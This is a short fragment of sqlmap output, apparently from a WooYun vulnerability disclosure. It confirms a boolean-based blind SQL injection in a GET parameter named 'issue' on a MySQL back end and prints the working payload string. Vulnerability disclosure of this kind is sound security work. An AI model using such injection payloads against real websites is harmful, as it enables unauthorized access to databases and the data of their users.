 GET parameter 'issue' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 161 HTTP(s) req
uests:
---
Parameter: issue (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: issue=07087' AND 7594=7594 AND 'HUhe'='HUhe
---
[14:51:16] [INFO] testing MySQL
[14:51:16] [INFO] confirming MySQL
[14:51:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org